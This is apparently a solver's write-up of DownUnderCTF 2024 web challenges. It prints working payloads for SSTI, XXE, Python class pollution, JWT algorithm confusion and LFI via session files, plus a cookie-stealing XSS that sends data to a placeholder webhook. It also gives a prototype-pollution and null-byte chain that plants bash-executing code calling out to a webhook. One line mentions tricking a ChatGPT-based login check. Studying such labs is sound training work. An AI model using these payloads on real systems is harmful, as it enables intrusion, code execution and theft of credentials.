
Category : Web
Table of Content
All of the challenge archives can be found here
Web (beginner) : parrot the emu

Looking at the source code (app.py), it can clearly be seen that the user_input is passed directly into the render_template_string() function.

Since our input is passed directly to render_template_string(), this causes the function to evaluate our input, leading to Server-Side Template Injection (SSTI).

To get the flag, use the following payload:
1
{{ request.__class__._load_form_data.__globals__.__builtins__.open("flag").read() }}

Flag: DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}
Web (beginner) : zoo feedback form

The code below shows that the user XML input is passed directly into the etree.fromstring() function. This means that if an attacker sends a malicious XML payload (for example, an XML External Entity (XXE) injection), the server will process it, potentially leading to data exfiltration.

To get the flag, use the following payload:
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE kaibro[
    <!ENTITY xxe SYSTEM "file:///app/flag.txt">
]>
<root>
    <feedback>&xxe;</feedback>
</root>

Flag: DUCTF{emU_say$_he!!0_h0!@_ci@0}
Web : co2

Looking at the source code (routes.py), the only way to get the flag is for the flag variable to be true.
1
2
3
4
5
6
7
@app.route("/get_flag")
@login_required
def get_flag():
    if flag == "true":
        return "DUCTF{NOT_THE_REAL_FLAG}"
    else:
        return "Nope"
First, the user needs to register an account and then log in as that user. (There is no issue with the registration and login functionality) After login, the user can view a new feature called Feedback

Submitting the form will get us the following request and response.

The code used in the feedback function actually has several interesting lines, especially the comment. When I first read this code, I wondered if it’s possible to perform prototype pollution to change the flag variable to true.
1
2
3
4
5
6
7
8
9
@app.route("/save_feedback", methods=["POST"])
@login_required
def save_feedback():
    data = json.loads(request.data)
    feedback = Feedback()
    # Because we want to dynamically grab the data and save it attributes we can merge it and it *should* create those attribs for the object.
    merge(data, feedback)
    save_feedback_to_disk(feedback)
    return jsonify({"success": "true","flag":flag}), 200
I saw similar lines of codes in this article. Thus, the following payload can be use to change the value of global variable flag to true.
1
2
3
4
5
6
7
8
9
{
"__class__":{
    "__init__":{
        "__globals__":{
            "flag":"true"
            }
        }
    }
}
Using the same session cookies, we can retrieve the flag since the global variable flag has been changed to true.

Flag: DUCTF{_cl455_p0lluti0n_ftw_}
Web : hah got em

The file given to us mentions the version of gotenberg used, which is 8.0.3.
1
2
3
FROM gotenberg/gotenberg:8.0.3

COPY flag.txt /etc/flag.txt
Actually, the latest version of gotenberg already 8.8.0. The following are the details of release date for both versions.
1
2
gotenberg v8.0.3 = Februrary 2024
gotenberg v8.8.0 = July 2024
Mhmm… Could there be an issue we can exploit? After going through each version, I noticed valuable information in the next version after 8.0.3, which is 8.1.0.

Comparing with both version in here, I was lucky to find something fishy at the bottom page which show a test data that just added?

This led me to this GitHub issue, which is assigned with CVE-2021-23345. Thus, the following payload works to read the flag using the newly added test data.
1
2
3
4
5
# Payload
<iframe src="\\localhost/etc/flag.txt"></iframe>

# Command
curl --request POST --url https://web-hah-got-em-20ac16c4b909.2024.ductf.dev/forms/chromium/convert/html --header 'Content-Type: multipart/form-data' --form files=@index.html -o flag.pdf


Flag : DUCTF{dEeZ_r3GeX_cHeCK5_h4h_g0t_eM}
Web : sniffy

The code in audio.php show that there is possibility of Local File Inclusion (LFI) but it will check the mime content type. With this check, it looks impossible for us to read anything without the right audio content.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<?php

$file = 'audio/' . $_GET['f'];

if (!file_exists($file)) {
	http_response_code(404); die;
}

$mime = mime_content_type($file);

if (!$mime || !str_starts_with($mime, 'audio')) {
	http_response_code(403); die;
}

header("Content-Type: $mime");
readfile($file);
How can we read the flag in $_SESSION['flag']? Could it be related to a PHP issue? After thinking for a while, I realized that if we could read our current session file, we might be able to read the flag!
1
$_SESSION['flag'] = FLAG; /* Flag is in the session here! */
Reading the article in here give me some hint that the session file located in /tmp.

But how does mime_content_type() determine if a file is an audio file or not? Does it check the file signature? Looking into this documentation, it was mentioned that:
1
Returns the MIME content type for a file as determined by using information from the magic.mime file.
As I looked for examples of magic.mime, I discovered this file. After some try and error, I found the following strings that we could use (but are not limited to) to identify our file as an audio file, as it checks the string from the 1080-byte position.
1
2
3
4
M.K.
M!K!
FLT4
16CN
The following script can be use to get the flag.
1
2
3
4
5
6
7
8
9
10
import requests

cookies = {"PHPSESSID":"hijack"}

for i in range(10):
    inject = "A"*i+"16CN"*270
    requests.get(f"https://web-sniffy-d9920bbcf9df.2024.ductf.dev/?theme={inject}",cookies=cookies)
    r = requests.get(f"https://web-sniffy-d9920bbcf9df.2024.ductf.dev/audio.php?f=../../../../../tmp/sess_hijack")
    if r.status_code != 403:
        print(r.text)

Flag: DUCTF{koo-koo-koo-koo-koo-ka-ka-ka-ka-kaw-kaw-kaw!!}
Web : i am confusion

It’s possible to login as any username and password but browsing the admin page will redirect the user to unintended page.

Again, source code review! Below are the code for accessing admin page.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
const verifyAlg = { algorithms: ['HS256','RS256'] }
const signAlg = { algorithm:'RS256' }

app.get('/admin.html', (req, res) => {
  var cookie = req.cookies;
  // Verify the JWT
  jwt.verify(cookie['auth'], publicKey, verifyAlg, (err, decoded_jwt) => {
    if (err) {
      res.status(403).send("403 -.-");
    // If user key == admin -> get the flag!
    } else if (decoded_jwt['user'] == 'admin') {
      res.sendFile(path.join(__dirname, 'admin.html')) // flag!
    } else {
      res.status(403).sendFile(path.join(__dirname, '/public/hehe.html'))
    }
  })
})
The signAlg was used in the login function.
1
const jwt_token = jwt.sign(payload, privateKey, signAlg)
I’m not an expert with JWT, but it seems suspicious that two algorithms are used to verify the JWT. While searching, I found this GitHub Advisory mentioning that the json-web-token library versions <= 3.1.1 are vulnerable to a JWT algorithm confusion attack. Inside the package.json challenge file, it stated that the version of jsonwebtoken was ^4.0.0. But looking in here it was mentioned that There is no fixed version ? Let’s just try the exploit!
Public key recovery
First, retrieve two (2) different JWT tokens and utilize jwt_forgery.py to generate a few public keys.
1
python3 jwt_forgery.py "<JWT_TOKEN_1>" "<JWT_TOKEN_2>"
Algorithm confusion
Use each of the generated .pem files and change the JWT to the HS256 algorithm. Ensure to change the user to an admin.
1
python3 jwt_tool.py "<token>" -I -pc user -pv admin -X k -pk publickey.pem

Flag: DUCTF{c0nfus!ng_0nE_bUG_@t_a_tIme}
Web : co2v2

This challenge is an improvement of co2. Most of the endpoints look the same but following are the relevant new added lines of codes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
# Secret used to generate a nonce to be used with the CSP policy
SECRET_NONCE = generate_random_string()
# Use a random amount of characters to append while generating nonce value to make it more secure
RANDOM_COUNT = random.randint(32,64)

TEMPLATES_ESCAPE_ALL = True
TEMPLATES_ESCAPE_NONE = False

def generate_nonce(data):
    nonce = SECRET_NONCE + data + generate_random_string(length=RANDOM_COUNT)
    sha256_hash = hashlib.sha256()
    sha256_hash.update(nonce.encode('utf-8'))
    hash_hex = sha256_hash.hexdigest()
    g.nonce = hash_hex
    return hash_hex

@app.before_request
def set_nonce():
    generate_nonce(request.path)

@app.after_request
def apply_csp(response):
    nonce = g.get('nonce')
    csp_policy = (
        f"default-src 'self'; "
        f"script-src 'self' 'nonce-{nonce}' https://ajax.googleapis.com; "
        f"style-src 'self' 'nonce-{nonce}' https://cdn.jsdelivr.net; "
        f"script-src-attr 'self' 'nonce-{nonce}'; "
        f"connect-src *; "
    )
    response.headers['Content-Security-Policy'] = csp_policy
    return response

# Future Admin routes - FOR TEST ENVIRONMENT ONLY
@app.route("/admin/update-accepted-templates", methods=["POST"])
@login_required
def update_template():
    data = json.loads(request.data)
    # Enforce strict policy to filter all expressions
    if "policy" in data and data["policy"] == "strict":
        template_env.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_ALL)
    # elif "policy" in data and data["policy"] == "lax":
    #     template_env.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_NONE)
    # TO DO: Add more configurations for allowing LateX, XML etc. to be configured in app
    return jsonify({"success": "true"}), 200


@app.route("/api/v1/report")
@limiter.limit("6 per minute")
def report():
    resp = requests.post(f'{os.getenv("XSSBOT_URL", "http://xssbot:8000")}/visit', json={'url':
        os.getenv("APP_URL", "http://co2v2:1337")
    }, headers={
        'X-SSRF-Protection': '1'
    })
    print(resp.text)
    return jsonify(status=resp.status_code)
The flag can be found in src/cookiejar, and since httponly was set to true, it’s possible to steal the cookies! This indicates that an XSS attack is involved.
1
2
3
4
5
6
7
8
[
  {
    "domain": "co2v2:1337",
    "name": "admin-cookie",
    "value": "DUCTF{testflag}",
    "httponly": false
  }
]
Any request will go through the apply_csp() function. However, the policy script-src-attr 'self' 'nonce-{nonce}'; might be bypassed if we can obtain a valid nonce value. Let’s first understand how the nonce is generated.
1
2
3
4
5
6
7
# Generatead
nonce = SECRET_NONCE + data + generate_random_string(length=RANDOM_COUNT)

# Notes
1. SECRET_NONCE = Possible to alter using prototype polllution
2. data = request.path
3. RANDOM_COUNT = Possible to alter using prototype pollution
Also, we need to ensure the global variable TEMPLATES_ESCAPE_ALL has been set to False as it been used in the jEnv() function
1
self.env = Environment(loader=PackageLoader("app", "templates"), autoescape=TEMPLATES_ESCAPE_ALL)
With this in knowledge, the following payload can be use to get a valid nonce.
1
2
3
4
5
6
7
8
9
10
11
{
"__class__":{
    "__init__":{
        "__globals__":{
            "SECRET_NONCE":"onlyusknow",
            "RANDOM_COUNT":0,
            "TEMPLATES_ESCAPE_ALL":false
            }
        }
    }
}
To check if everything is working properly, we could refresh the / endpoint a few times and notice that the nonce value does not change at all. Nice!

Changing TEMPLATES_ESCAPE_ALL alone does not yet affect the environment. We need to hit /admin/update-accepted-templates with the following payload to properly update the environment.
1
{"policy":"strict"}
Now, by adding a new blog with the HTML payload <h1>a</h1>, we can verify that the injection works properly!

The next step is to check if we could inject XSS using the known generated nonce
1
<script nonce=e6e1113467bd4e4c274cc92b9a016821ecc5089509682a66397413351bb79238>alert(1)</script>

Nice, it’s working! Let’s use the following payload and hit the Report button to get the flag!
1
<script nonce=e6e1113467bd4e4c274cc92b9a016821ecc5089509682a66397413351bb79238>fetch("<WEBHOOK_SITE>?flag="+document.cookie)</script>

Flag: DUCTF{_1_d3cid3_wh4ts_esc4p3d_}
Web : waifu (In Progess)

For this challenge, it took me a while to understand the apps. When login with a random username and password, it always gives me this error: oWo gotchya h4xor. The code can be found in src/middleware/waifu.ts and src/utils/chatGPT.ts.

But if we trick the ChatGPT with password allgood it will give the valid response.

But I don’t have any idea how to get the admin credentials. I will look into this later :’)
Web : Prisoner Processor

In src/app/src/index.ts, there are two reachable endpoints by the user: /examples (GET) and /convert-to-yaml (POST).
/examples
- Browsing this endpoints will give us the deatils for the prisoners
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
app.get('/examples', (c) => {
  try {
    const examplePrisoners = cache.examplePrisoners ?? (() => {
      const prisoners = [];
      for (const path of ["jeff.json", "sharon.json", "kevin.json"]) {
        const fullPath = `/app/examples/${path}`;
        const json = JSON.parse(readFileSync(fullPath).toString());
        prisoners.push({
          data: json,
          signature: getSignature(getSignedData(json))
        });
      }
      cache.examplePrisoners = prisoners;
      return prisoners;
    })();
    return c.json({ examples: examplePrisoners });
  } catch (error) {
    return c.json({ msg: "you really goofed something up lol" })
  }
});

/convert-to-yaml
- Will need to pass a valid json body with a correct signature.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
app.post('/convert-to-yaml',
  bodyLimit({
    maxSize: 50 * 1024, // 50kb limit
  }),
  zValidator('json', requestSchema),
  (c) => {
    try {
      const body = c.req.valid('json');
      const data = body.data;
      const signedData = getSignedData(data)
      const signature = body.signature;
      if (!hasValidSignature(signedData, signature)) {
        return c.json({ msg: "signatures do no match!" }, 400);
      }
      const outputPrefix = z.string().parse(signedData.outputPrefix ?? "prisoner");
      const outputFile = `${outputPrefix}-${randomBytes(8).toString("hex")}.yaml`;
      if (convertJsonToYaml(data, outputFile)) {
        return c.json({ msg: outputFile });
      } else {
        return c.json({ msg: "failed to convert JSON" }, 500);
      }
    } catch (error) {
      console.error(error);
      return c.json({ msg: "why you send me a bad request???" }, 400);
    }
  }
);
- Sending with wrong signature will give this error.

- Sending with correct signature will saved the content into one
.yamlfile in/app-data/yamls/.


- Analyzing
getSignedData()function, it will check any parameter that starts with prefixsigned.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
const SIGNED_PREFIX = "signed.";
const getSignedData = (data: any): any => {
  const signedParams: any = {};
  for (const param in data) {
    if (param.startsWith(SIGNED_PREFIX)) {
      const keyName = param.slice(SIGNED_PREFIX.length);
      signedParams[keyName] = data[param];
    }
  }
  return signedParams;
};

// Examples
// Input : "signed.name":"somevalue"
// Process : signedParams["name"] = data["signed.name"]
- Analyzing
getSignature()andhasValidSignature()function it will loop our object and create asignaturebased on thekeyandvalue. - It will then compare the
signaturecalculated and the signature we give in the request.
1
2
3
4
5
6
7
8
9
10
11
12
const getSignature = (data: any): string => {
  const toSignArray = Object.entries(data).map(([k, v]) => `${k}=${v}`);
  toSignArray.sort();
  return createHmac('sha256', SECRET_KEY)
    .update(toSignArray.join("&"))
    .digest("hex");
};

const hasValidSignature = (data: any, signature: string): boolean => {
  const signedInput = getSignature(data);
  return signedInput === signature
};
A. Bypass The Signature with Prototype Pollution
The next interesting variable is outputPrefix, as it could change the filename if we can control it. But, how can we alter our JSON signed body without affect the signature value? The following code is to verify if we could use prototype pollution to change the value of outputPrefix
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
const body = {
    "data":{"signed.name":"jeff","signed.animalType":"emu","signed.age":12,"signed.crime":"assault","signed.description":"clotheslined someone with their neck","signed.start":"2024-03-02T10:45:01Z","signed.release":"2054-03-02T10:45:01Z","signed.__proto__":{"outputPrefix":"hijack"}},"signature":"718494ab34fb37e1adeea4b4c87de8feb9aa504310d8c67af693928d6377af13"
};
const SIGNED_PREFIX = "signed.";
const getSignedData = (data) => {
  const signedParams = {};
  for (const param in data) {
    if (param.startsWith(SIGNED_PREFIX)) {
      const keyName = param.slice(SIGNED_PREFIX.length);
      signedParams[keyName] = data[param];
    }
  }
  return signedParams;
};
const signedData = getSignedData(body.data)
console.log(signedData.outputPrefix);
// Output : hijack
From the above code, we can conclude it’s possible to use prototype pollution and change the value of outputPrefix. But we have another item to confirm, would the following code from getSignature() will be an issue for us by adding a new key and value?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
createHmac = require('crypto').createHmac;
randomBytes = require('crypto').randomBytes;
const SECRET_KEY = randomBytes(64);
const SIGNED_PREFIX = "signed.";
const getSignedData = (data) => {
  const signedParams = {};
  for (const param in data) {
    if (param.startsWith(SIGNED_PREFIX)) {
      const keyName = param.slice(SIGNED_PREFIX.length);
      signedParams[keyName] = data[param];
    }
  }
  return signedParams;
};

// Original
const body = {
    "data":{"signed.name":"jeff","signed.animalType":"emu","signed.age":12,"signed.crime":"assault","signed.description":"clotheslined someone with their neck","signed.start":"2024-03-02T10:45:01Z","signed.release":"2054-03-02T10:45:01Z"}
};
const signedData = getSignedData(body.data)
const toSignArray = Object.entries(signedData).map(([k, v]) => `${k}=${v}`);
toSignArray.sort();
console.log(createHmac('sha256', SECRET_KEY).update(toSignArray.join("&")).digest("hex"));

// With Protoype Pollution "outputPrefix"
const body2 = {
    "data":{"signed.name":"jeff","signed.animalType":"emu","signed.age":12,"signed.crime":"assault","signed.description":"clotheslined someone with their neck","signed.start":"2024-03-02T10:45:01Z","signed.release":"2054-03-02T10:45:01Z","signed.__proto__":{"outputPrefix":"hijack"}},"signature":"718494ab34fb37e1adeea4b4c87de8feb9aa504310d8c67af693928d6377af13"
};
const signedData2 = getSignedData(body2.data);
const toSignArray2 = Object.entries(signedData2).map(([k, v]) => `${k}=${v}`);
toSignArray2.sort();
console.log(createHmac('sha256', SECRET_KEY).update(toSignArray2.join("&")).digest("hex"));

//└─$ node poc.js
//342708064e49c23df698fae8b1189c620f87bab1beadcc441edbc289f47f46d3
//342708064e49c23df698fae8b1189c620f87bab1beadcc441edbc289f47f46d3
It seems like Object.entries() wont affect our signature with __proto__ added. I got no idea but asking ChatGPT actually give me new information (Unsure about the fact).
1
__proto__ itself is not enumerable, so it won't be included in the iteration regardless of the method used.
Reading the Object.entries() documentation also make sense.

B. Truncation issue with Null Byte in Bun
Since we can modify the value of outputPrefix, the next step is to understand how the file will be written. From the code below, the file will be written using Bun.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
// Important Variable
const OUTPUT_YAML_FOLDER = "/app-data/yamls";
const BANNED_STRINGS = [
  "app", "src", ".ts", "node", "package", "bun", "home", "etc", "usr", "opt", "tmp", "index", ".sh"
];

// Function checkIfContainsBannedString()
const checkIfContainsBannedString = (outputFile: string): boolean => {
  for (const banned of BANNED_STRINGS) {
    if (outputFile.includes(banned)) {
      return true
    }
  }
  return false;
}

// Function convertJsonToYaml()
const convertJsonToYaml = (data: any, outputFileString: string): boolean => {
  if (checkIfContainsBannedString(outputFileString)) {
    return false
  }
  const filePath = `${OUTPUT_YAML_FOLDER}/${outputFileString}`;
  const outputFile = Bun.file(filePath);
  // Prevent accidental overwriting of app files
  if (existsSync(outputFile)) {
    return false
  }

  try {
    const yamlData = stringify(data);
    Bun.write(outputFile, yamlData);
    return true;
  } catch (error) {
    console.error(error)
    return false;
  }
};

const outputFile = `${outputPrefix}-${randomBytes(8).toString("hex")}.yaml`;
if (convertJsonToYaml(data, outputFile)) {
    return c.json({ msg: outputFile });
} else {
    return c.json({ msg: "failed to convert JSON" }, 500);
}
Is it possible to end with a different extension instead of .yaml? If yes, where should we upload it? Let’s start by fuzzing different characters that could possibly truncate the extension at the end.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import requests

list_chars = ["1\n","2\00","3%00","4%0a","5\u0000","6\t","7\r\n"]

for i in list_chars:
    body = {"data":{"signed.name":"jeff","signed.animalType":"emu","signed.age":12,"signed.crime":"assault","signed.description":"clotheslined someone with their neck","signed.start":"2024-03-02T10:45:01Z","signed.release":"2054-03-02T10:45:01Z",
"signed.__proto__":{"outputPrefix":"hijack"}
},"signature":"718494ab34fb37e1adeea4b4c87de8feb9aa504310d8c67af693928d6377af13"}
    body["data"]["signed.__proto__"]["outputPrefix"]+=i
    r = requests.post("http://localhost:1337/convert-to-yaml",json=body)
    print(r.text)

# └─$ python3 fuzzing_chars.py
# {"msg":"hijack1\n-ffa0e9bd0fcef840.yaml"}
# {"msg":"hijack2\u0000-1ced8e4a1dce4bb4.yaml"}
# {"msg":"hijack3%00-0472e6d1353275ac.yaml"}
# {"msg":"hijack4%0a-ba07b231030f1baf.yaml"}
# {"msg":"hijack5\u0000-38aabe96b54279ac.yaml"}
# {"msg":"hijack6\t-b6d177d4927dbbee.yaml"}
# {"msg":"hijack7\r\n-b86dd8d1d1091398.yaml"}
The result show that Bun will truncate everything after the null byte.

C. Bypass BANNED_STRINGS with Symlink /proc/self/fd/3

In /app, we can see few files that might be interesting to overwrite. But how to access /app without having app keyword in outputPrefix?

Looking into each one of the fd folder, there is one symlink to /app/src/index.ts.

With this, we can actually use /proc/self/fd/3 instead of using any of the BANNED_STRINGS such as .ts or app.
1
2
3
4
5
6
7
import requests

body = {"data":{"signed.name":"jeff","signed.animalType":"emu","signed.age":12,"signed.crime":"assault","signed.description":"clotheslined someone with their neck","signed.start":"2024-03-02T10:45:01Z","signed.release":"2054-03-02T10:45:01Z",
"signed.__proto__":{"outputPrefix":"../../proc/self/fd/3\00"}
},"signature":"718494ab34fb37e1adeea4b4c87de8feb9aa504310d8c67af693928d6377af13"}
r = requests.post("http://localhost:1337/convert-to-yaml",json=body)
print(r.text)

D. Crash and RCE
Before we start thinking what to write in index.ts, let’s look for a way to restart the server. Using simple google search, I found the following article.

Let’s try upload with the following payload. It’s not working..
1
2
3
4
5
6
7
8
9
10
11
import requests

crash_payload = "A"*100000
body = {"data":{
"random":crash_payload,"signed.name":"jeff","signed.animalType":"emu","signed.age":12,"signed.crime":"assault","signed.description":"clotheslined someone with their neck","signed.start":"2024-03-02T10:45:01Z","signed.release":"2054-03-02T10:45:01Z",
"signed.__proto__":{"outputPrefix":"hijack\u0000"}
},"signature":"718494ab34fb37e1adeea4b4c87de8feb9aa504310d8c67af693928d6377af13"}
r = requests.post("http://localhost:1337/convert-to-yaml",json=body)
print(r.text)
# └─$ python3 crash.py
# Payload Too Large
Looking into the offical writeup, by sending /dev/urandom will crash the apps with the following error.
1
curl -F 'file=@/dev/urandom' -H 'Content-Type: application/json' -X POST http://localhost:1337/convert-to-yaml

Also, it’s possible to crash it by writing over non-existed files in /proc
1
"outputPrefix":"../../../../proc/notexist"

Below is the full code to get the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import requests

# Get Signature + examples
body = requests.get("https://<TARGET_SERVER>/examples").json()["examples"][0]
signature = body["signature"]

# Write RCE payload to index.t
body["data"]["signed.__proto__"] = {"outputPrefix":"../../proc/self/fd/3\00"}
payload = {
    "data": {
        # Put this line first as it will be at the top line
        "const a": "string = new TextDecoder().decode(Bun.spawnSync([\"/bin/bash\", \"-c\", \"/bin/getflag\"]).stdout);fetch(\"https://<WEBHOOK>>?=\"+a)/*",
        **body["data"],
        "nothing": "nothing */"
    },
    "signature": signature
}
r = requests.post("https://<TARGET_SERVER>/convert-to-yaml",json=payload)

# Crash + Restart
body["data"]["signed.__proto__"] = {"outputPrefix":"../../proc/notexist"}
r = requests.post("https://<TARGET_SERVER>/convert-to-yaml",json=body)

Flag: DUCTF{bUnBuNbUNbVN_hOn0_tH15_aPp_i5_d0n3!!!one1!!!!}
References
- https://github.com/DownUnderCTF/Challenges_2024_Public/tree/main/web
- https://jamvie.net/posts/2024/07/ductf-2024-prisoner-processor/